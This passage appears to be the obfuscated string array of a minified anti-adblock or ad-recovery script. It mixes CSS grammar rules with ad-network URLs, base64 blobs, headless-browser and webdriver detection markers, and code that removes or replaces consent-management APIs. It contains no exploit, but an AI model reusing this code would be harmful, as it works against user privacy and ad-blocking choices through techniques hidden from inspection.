timeout","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","getAttributeKeys","getWrapper","navigator.connection.rtt is undefined","none|[x|y|block|inline|both] [mandatory|proximity]?","min( <calc-sum># )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Class extends value ","bot","notificationPermissions signal unexpected behaviour","%%%INV_CODE%%%","<symbol>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","logs","forEach","scroll( [<axis>||<scroller>]? )","skipValidation","autoRecovery","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","fetch","dvi","style","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","opts","nightmarejs",", height: ","width-greater-than","$1   ","Number","Group","scanWord","auto|inter-character|inter-word|none","window.process is","/npm-monitoring","` in `","[recoverTcfCMP] __tcfloaded_cache set. Value: ","unset","tokenize","invert( <number-percentage> )","Function.prototype.bind is undefined","pbjs","frameStatus:failed","'>'|'+'|'~'|['|' '|']","HTMLVideoElement","beforeHtml","dvmax","isOriginalCmpBlocked","heightEval","<media-query>#","safari","tokenStart","MSG_ACK_VISIBLE","7nvYykX","<percentage>?&&<image>","<bg-size>#","_set","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<blend-mode>|plus-lighter","decorator","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","mustIncludeStrings","content_area","isRemoved","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Navigator","reduceRight","setImmediate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Hex or identifier is expected","none|in-flow|all","Parentheses","only","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","addIframeVisibilityCheckHandler","getStorageUpdates","addMapping","outerHeight","_sourcesContents","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","navigator.connection is undefined","script:","normal|reset|<number>|<percentage>","__webdriver_script_fn","Failed to detect bot","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","getArg","margin: 0; padding: 0;","FeatureFunction","39858533tzkPct","_generateSourcesContent","false|true","<forgiving-selector-list>","pageview_id"," is blocked.","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","dimension-token","child","symbol","duration","JlhEX1FPaE1ybHRwUjFjNHpHClk=","horizontal|vertical|inline-axis|block-axis|inherit","visible|hidden","createElement","getTime","<composite-style>#","none|element|text","base","idFilter","AttributeSelector","resource","Hash","<keyframe-block>+","Apple","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","exportSnapshot","[<'view-timeline-name'> <'view-timeline-axis'>?]#","auto|<position>","hue-rotate( <angle> )","updateAdInterestGroups","<'text-wrap-mode'>||<'text-wrap-style'>","script_version","prompt","element-selector","navigator.permissions.query is not a function","__driver_unwrapped","scale3d( [<number>|<percentage>]#{3} )","Element_setAttribute","[-token","visible","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","navigator.permissions is undefined","Declaration","limit_memory_filter","auto|touch","denied","ignore|stretch-to-fit","ybar","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","as_country","a3luYg==","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","var(","position","webkit","separate|collapse|auto","compact","[diagonal-fractions|stacked-fractions]","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","detect","_mappings","/health-check","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","btoa","text/javascript","compareByGeneratedPositionsDeflated","tb|rl|bt|lr","as_","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","CDO","xyz|xyz-d50|xyz-d65","googletag cmd unshift failed : ","__tcfapi not found within timeout","../","text/html","<color>+|none","<visual-box>||<length [0,∞]>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","skip-node","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","checkAtruleDescriptorName","__sa_","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isVisibleIframe","/asn","entries","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Profile is null or undefined","<relative-selector>#","<'min-inline-size'>","tokens","lookupOffsetNonSC","window","nonzero|evenodd","<color>&&<color-stop-angle>?","source","redirected","scheme","fromArray","Condition is expected","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<compound-selector>#","none|proximity|mandatory","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","\n  ","freeze","mismatchLength","knowt.com","isCmpBlockedFinally: ","[<length>|<number>]{1,4}","Number, dimension, ratio or identifier is expected","prelude","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","permission","none|<single-transition-property>#","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.external.toString is not a function","is_ads_blocked","replace","unknown","innerText","_isTcfNeeded","content|fixed","Invalid reserved state: ","substring","tokenEnd","https://t.html-load.com","pageview","<complex-selector>#","setPAAPIConfigForGPT","descriptors","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<display-outside>?&&[flow|flow-root]?&&list-item","isEmpty","find","cmpStatus","#adshield","snigel","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<'margin-top'>","closest","<length>{1,2}","__webdriverFunc","followColorScheme","findValueFragments","http:","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","https://static.criteo.net/js/ld/publishertag.prebid.js","none|[weight||style||small-caps||position]","documentElement","scanNumber","MediaQueryList","return this","gpt_disabled","normalize","matcher",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","even","https://","initLogUploadHandler","<single-animation>#","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","() => version","/bq/event","opacity:","<font-weight-absolute>{1,2}","normal|reverse|alternate|alternate-reverse","inventory","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Layer","polarbyte","[<length>{2,3}&&<color>?]","isElementVisibilityHidden","adapi.inlcorp.com","Css","domAutomation","buildID","getLocationFromList","structure","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","attributionsrc","[common-ligatures|no-common-ligatures]","insertData","sleipnir/","span","<declaration-value>","urlGenerate","evalLength","as_backgroundColor","<string> [<integer>|on|off]?","ldoceonline.com","none|all|[digits <integer>?]","replaceSync","Terminate - not allowed running in iframe",'" is expected',"<string>","else","declarators","auto|<string>","<geometry-box>#","Comment","<'width'>","random","adpushup","brightness( <number-percentage> )","<symbol> <symbol>?","originalUrl","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","rightComparison","leader( <leader-type> )","xhr_defer","matchProperty","none|<position-area>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","position:relative;align-items:center;display:flex;","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cnlwYQ==","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<integer>&&<symbol>","readystatechange","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","https://s.html-load.com","contains","<'margin-bottom'>","Node_textContent","MatchGraph","contentAreaSelectors","<custom-ident> : <integer>+ ;","immediate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","auto|text|none|contain|all","/report","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","HTMLElement_dataset","SYN_URG","[recoverTcfCMP] __tcfapi rescue","substrToCursor","isCmpBlockedFinally","didomi","svmax","<'right'>","[row|column]||dense","Keyword","<grid-line>","right","invalid protect-id key: ","samsungbrowser","</pre>","Hex digit or question mark is expected","recoverCMP","Forward report url to engineers","state","responseXML",'"><\/script>',"show|hide","[<type-selector>? <subclass-selector>*]!","window.top.apstag.runtime.callCqWrapper","__tcfapiLocator","isGecko","auto-add|add( <integer> )|<integer>","bidsBackHandler","marker-start","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","getAtruleDescriptor","<easing-function>#","rule","player","&id=","normal|small-caps","ar-v1","single|multiple","usedJSHeapSize","j7p.jp","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<'grid-row-gap'> <'grid-column-gap'>?","none|<dashed-ident>#","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","initLogMessageHandler","as_inventories","enums","Must be between 0 and 63: ","port","Integer is expected","removeProperty","[object Intl]","atan2( <calc-sum> , <calc-sum> )","https://img-load.com","limit","command","[restore-rejections] restoreDeferredRejections__nonadblock","<html><head></head><body></body></html>","handlers","offsetAndType","containerId","requestAnimationFrame","<url>|<string>","<svg-length>","walkContext","botd","<length>|<percentage>|auto","</head><body></body></html>","stopPropagation","layer( <layer-name> )","atrulePrelude","maxViewportWidth","flow|flow-root|table|flex|grid|ruby","original","tokenIndex","Node","running|paused","Failed to decode protect-id: id is empty","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","substr","get","lookupType","initMain","reason","Unsupported version: ","replace|add|accumulate","gdprApplies","aps","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","tokenCount","<image>","text-ads","reserved1Output","auto|isolate","https://static.dable.io/dist/plugin.min.js","/negotiate/script-set-value","constructor","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<'margin'>","adms","ltr|rtl","break","Function name must be `url`","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Selector is expected","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","EventTarget_addEventListener","/pagead/drt/ui","Inventory.reinsert","<counter-style-name>","generic","[<function-token> <any-value>? )]|[( <any-value>? )]","wechat","setTargetingForGPTAsync","blocking_acceptable_ads","__isPrebidOnly","Document_querySelector","Please enter the password","onorientationchange","has","[<image>|<string>] [<resolution>||type( <string> )]","[<line-names>|<name-repeat>]+","as_apply_gdpr","self","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","blob:","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","lines","url-not-equal","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","endsWith","supports(","top|bottom|block-start|block-end|inline-start|inline-end","lastChanged","https://securepubads.g.doubleclick.net/tag/js/gpt.js","dump","<length-percentage>{1,2}","send","?as-revalidator=","auto|<integer>{1,3}","<integer>|<length>","add","serif|sans-serif|cursive|fantasy|monospace",'"<", ">", "=" or ")"',"AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Terminate - not registered in db","parseSourceMapInput","hash-token","HTMLSourceElement","shouldApplyGdpr","HTMLFormElement","rotateZ( [<angle>|<zero>] )","[<page-selector>#]?","$chrome_asyncScriptInfo","!(function(){","GeneralEnclosed","Hyphen minus","inline|block|horizontal|vertical","Boolean","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","HTMLMetaElement","Value","insertBefore","__esModule","<url>|none","Element_removeAttribute","Node_insertBefore","<color-stop-length>|<color-stop-angle>","':' <ident-token>|':' <function-token> <any-value> ')'","getPropertyValue","windowSize","img","auto|loose|normal|strict|anywhere","for","pseudo","<'flex-shrink'>","visibility:","<length>","StyleSheet","abc","svi","circle( [<shape-radius>]? [at <position>]? )","targeting","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","scribd.com","getEvents","run","getBidResponses","[<length>|<percentage>]{1,4}","<bg-clip>#","open-quote|close-quote|no-open-quote|no-close-quote","stringify","reserved1Input","ins","drag|no-drag","replaceState","auto|none|enabled|disabled","attributes","Inventory(","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","domain switch: no src attribute","justify-content","display:none","normal|break-word","positions","<string>|<image>|<custom-ident>","parseAtrulePrelude","3734172soRqET","toStringTag","marginheight","saturate( <number-percentage> )","-webkit-calc(","getEntriesByType","cqb","contain|none|auto","toArray","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<pseudo-page>+|<ident> <pseudo-page>*","<number>|<percentage>","languages","addAtrule_","aria-label","scope","<'inset-block-start'>","direction","/inventory?host=","<wq-name>","apply","data:","fixed","emit","plainchicken.com","start|center|end|baseline|stretch","svmin","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","bind","getOwnPropertyNames","OWptYW53eXF4MHM1NHp1dG82aA==","https://report.ad-shield.cc/","<noscript>","auto|<'border-style'>",", scrollY: ","consumeUntilExclamationMarkOrSemicolon","originalColumn","root|nearest|self","debug","callPhantom","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","about:","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","closed","normal|strong|moderate|none|reduced","banner_ad","next","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","none|<position>#","body","<time>#","marker-end","before","Bad syntax reference: "," or hex digit","10301240uJEYzN","getOutOfPage","isBlocked","nearest|up|down|to-zero","scale( [<number>|<percentage>]#{1,2} )","set","timestamp","nextSibling","DocumentFragment","throw","Event","sdk","<header","larger|smaller","data-sdk","backgroundImage","productSub","<counter()>|<counters()>","document","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","parseContext","createItem","url-path-equal","visibility","auto|none|antialiased|subpixel-antialiased","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","prev","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","__gpp","decode","navigator.productSub is undefined","fetchLater","setHTMLUnsafe","slimerjs","padStart","IdSelector","import","setItem","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","filterNthElements","getAttributeNames","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","check","SECSSOBrowserChrome","window.parent._df.t","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","unhandled exception","dggn","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","fill|contain|cover|none|scale-down","<'caret-color'>||<'caret-shape'>","recover_cmp_region","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","parseRulePrelude","clearInterval","bnh6bg==","/didomi_cmp.js","singleNodeValue","instance","adlib","readSequence","WebKitMediaKeys","ClassSelector","matchAtrulePrelude","<keyframes-name>","async","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","sizes","N is expected","headless_chrome","tail","getType","normal||[size|inline-size]","domain switch: ignore","opacity","<media-not>|<media-and>|<media-or>|<media-in-parens>","lastUrl","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","start|center|space-between|space-around","traffective","<number-zero-one>","[full-width|proportional-width]","[shorter|longer|increasing|decreasing] hue","<number [1,∞]>","mustExcludeStrings","SYN","quizlet.com","<single-animation-direction>#","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","as_window_id","encodeId","matchType","auto|<custom-ident>","auto|start|end|center|baseline|stretch","<'max-height'>","[<url> [format( <string># )]?|local( <family-name> )]#","allocateCursor","Selector","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","String_replace","originalPositionFor","[<container-name>]? <container-condition>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","http://api.dable.io/widgets/","<'border-top-width'>","[AdBlockDetector] Request adblock detected. ","concat","data-owner","Identifier or asterisk is expected","Matching for a tree with var() is not supported","[clip|ellipsis|<string>]{1,2}","IFrame","onmousedown","Spaces","colon-token","<html ","transferSize","num","ORDERED_NODE_ITERATOR_TYPE","consents","[none|<keyframes-name>]#","getAdserverTargeting","xPath","error","HTMLCanvasElement.getContext is not a function","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","nowrap|wrap|wrap-reverse","auth","Invalid mapping: ","-apple-system|BlinkMacSystemFont","_top",") error","some","mixed|upright|sideways","https:","dotted|solid|space|<string>","chromium","version","<'margin-block-start'>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","fromSetString","auto|bullets|numbers|words|spell-out|<counter-style-name>","<ident>","__fxdriver_evaluate","edgios","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","window.parent.parent.confiant.services().onASTAdLoad","translateZ( <length> )","server","none|<image>|<mask-source>","none|both|horizontal|vertical|block|inline","translate( <length-percentage> , <length-percentage>? )","getConfig","XMLHttpRequest","mailto:","Reflect","<'bottom'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","translateY( <length-percentage> )","<'max-width'>","inmobi","toUpperCase","none|mandatory|proximity","jkl","rtt","removed","<supports-condition>","Analytics.event(","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","eatDelim","<'inset'>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Performance.network","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","(-token","clientWidth","20030107","generate","auto|<anchor-name>","boolean","Invalid base64 digit: ","Type","none|<angle>|[x|y|z|<number>{3}]&&<angle>","decodeURIComponent","true","<single-animation-timeline>#","<line-style>","matchAll","matches","logs-partners.coupang.com","isEncodedId","Zm1qeA==","NestingSelector","remove","selected","filter","number","Ratio","cover|contain|entry|exit|entry-crossing|exit-crossing","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","givt_detected","loader","encodedBodySize","document.documentElement.getAttributeNames is not a function","cqw","skip","declarationList","cmVzZXJ2ZWQy","Block","cqmin","Atrule","scroll-position|contents|<custom-ident>","parseWithFallback","langenscheidt.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<'border-top-width'>||<'border-top-style'>||<color>","brave","<percentage>","sepia( <number-percentage> )","fill","fromEntries","removeEventListener","addModule","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<line-style>{1,4}","checkAtruleName","consumeUntilSemicolonIncluded","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","at-keyword-token","positionRule","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","removeItem","<family-name>#","ACK_VISIBLE","sort","preload","systemLanguage","peek","<calc-product> [['+'|'-'] <calc-product>]*","stopImmediatePropagation","r script executed more than once","sendXHR","ZndiaA==","lookupTypeNonSC","[<line-names>? <track-size>]+ <line-names>?","ar-yahoo-v1","<length-percentage>&&hanging?&&each-line?","MozAppearance","text_ads","[AdBlockDetector] Snippet adblock detected","normal|always","event_sample_ratio","findLast","children","Expect a number","<string>|<custom-ident>+","CSSStyleDeclaration","Url or Function is expected","<masking-mode>#","indiatimes.com","getServices","auto|none|scrollbar|-ms-autohiding-scrollbar","window.top._df.t","_fa_","<page-selector-list>","adshield-loaded","Element_id","<blend-mode>#","tcloaded","<number-percentage>{1,4}&&fill?","<dashed-ident>","matchRef","Function","admiral","stack","HTMLStyleElement","selector( <complex-selector> )","urlFilter","<font-stretch-absolute>","<'text-emphasis-style'>||<'text-emphasis-color'>","skewX( [<angle>|<zero>] )","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","contentDocument","normal|italic|oblique <angle>{0,2}","writable","<integer>|auto","frameScript","region","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","element-invisible-selector","[<filter-function>|<url>]+","@@toPrimitive must return a primitive value.",".pages.dev","wrapper","is_tcf_required","findDeclarationValueFragments","<length> <length>?","setTimeout","rgba(247, 248, 224, 0.5)","<'align-content'> <'justify-content'>?","Object","javascript:","List<","scanSpaces","<'margin-inline-end'>","syntax","pubstack","auto||<ratio>","[<predefined-rgb-params>|<xyz-params>]",", Expires in: ","auto|[over|under]&&[right|left]?","thenStack","open","<combinator>? <complex-real-selector>","Failed to get key from: ","clamp( <calc-sum>#{3} )","Range","blocking_ads","_WEBDRIVER_ELEM_CACHE","<relative-real-selector>#","log_version","(E2) Invalid protect url: ","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'top'>{1,4}","isTcStringResolved","Identifier or parenthesis is expected","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<length-percentage>|<flex>|min-content|max-content|auto","__webdriver_script_function","innerHeight","prependData","getConsentMetadata","HTMLScriptElement","dpi","dmtkcw==","floor","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","flex","fromSourceMap","SharedWorker","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","c204ZmtocndhOTR5MGV1cGoybnEx","trident","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<'margin-block'>","skipUntilBalanced","ndtvprofit.com","fmget_targets","<supports-decl>|<supports-selector-fn>","collapse|separate",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","memoryLimitThreshold","reject","[recoverTcfCMP] inserting ","createDescriptor",'" is a required argument.',"cmd","visit","purpose","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","purpose1 consent error","string","normal|italic|oblique <angle>?","Terminate - non-adblock","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","previousSibling","<length-percentage>|min-content|max-content|auto","filename","country","Too many question marks","MediaSettingsRange","Terminate - profile not found","rch","splice","<percentage>|<length>","<wq-name>|<ns-prefix>? '*'","title (english only)","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<angle>","cqi","https://c.amazon-adsystem.com/aax2/apstag.js","documentElementKeys","text_ad","attachShadow","runImpl","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","fxios/","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","leftComparison","_parent","loaded","url-matched","errorTrace signal unexpected behaviour","gecko","charAt","script_abort","(prefers-color-scheme: dark)","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","Yml4cXJod245emptNTRvMTJmZTBz","Terminate - memory limit threshold","translate3d( <length-percentage> , <length-percentage> , <length> 